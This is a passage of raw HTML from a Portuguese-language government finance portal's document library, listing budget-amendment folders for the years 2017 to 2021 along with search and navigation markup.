href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=301359">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=301359&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId=301359&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId" type="hidden" value="198414"/><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId" type="hidden" value="301359"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId" type="hidden" value="301359"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo" type="hidden" value="true"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Alterações Orçamentais</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 9 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"     type="hidden" value="1769357034019"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=301359"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Pastas </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="301363" data-title="2017" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="301363" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301363?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359" >
		2017
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="301366" data-title="2018" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="301366" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301366?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359" >
		2018
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="301369" data-title="2019" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="301369" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301369?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359" >
		2019
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="723629" data-title="2020" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="723629" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="fehs__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 4 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359" >
		2020
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1618628" data-title="2021" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="1618628" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 2 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_de